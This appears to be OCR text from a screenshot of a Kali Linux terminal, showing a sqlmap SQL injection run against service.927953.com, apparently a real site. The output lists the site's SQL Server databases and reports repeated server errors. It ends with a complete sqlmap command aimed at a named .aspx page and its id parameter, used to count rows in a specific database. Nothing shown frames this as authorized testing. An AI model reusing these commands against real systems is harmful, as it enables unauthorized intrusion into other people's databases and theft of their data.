 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[06:15:16] [INFO] retrieved: master
[06:15:16] [INFO] retrieved: model
[06:15:16] [INFO] retrieved: msdb
[06:15:17] [INFO] retrieved: soft
[06:15:17] [INFO] retrieved: tempdb
[06:15:17] [INFO] retrieved: Whir_ezEIP2_czwh
available databases [7]:
[*] grasp_crm
[*] master
[*] model
[*] msdb
[*] soft
[*] tempdb
[*] Whir_ezEIP2_czwh
[06:15:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 54 times
[06:15:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/service.927953.com'
[*] shutting down at 06:15:17
root@kali:/home/hackstar# sqlmap -u "http://service.927953.com/cn/stock/dianboin
fo.aspx?id=11584" -D Whir_ezEIP2_czwh --count